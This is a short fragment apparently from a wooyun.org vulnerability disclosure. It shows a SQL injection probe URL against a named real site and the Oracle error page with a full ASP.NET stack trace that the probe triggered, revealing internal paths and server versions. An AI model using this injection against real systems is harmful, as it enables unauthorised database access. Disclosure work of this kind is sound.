 http://tools.52pk.com:8088/Manager/Update/ToolWeb_Update_Mes.aspx?ToolId=1'+and+(select%20count(*)+from+use
ORA-00942: 表或视图不存在...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Server Error in '/' Application.
ORA-00942: 表或视图不存在
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Exception: ORA-00942: 表或视图不存在
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified
using the exception stack trace below.
Stack Trace:
[Exception: ORA-00942: 表或视图不存在
]
LolWeb.OracleDB.Querys(String SQLString) in E:\KID项目\LolWeb\LolWeb\OracleDB.cs:385
LolWeb.Manager.Update.ToolWeb_Update_Mes.Page_Load(Object sender, EventArgs e) in E:\KID项目\LolWeb\LolWeb\Manager\Update\ToolWeb_Update_Mes.aspx.cs:106
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +91
System.Web.UI.Control.LoadRecursive() +74
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +2207
Version Information: Microsoft .NET Framework Version:4.0.30319; ASP.NET Version:4.0.30319.272
www.wooyun.org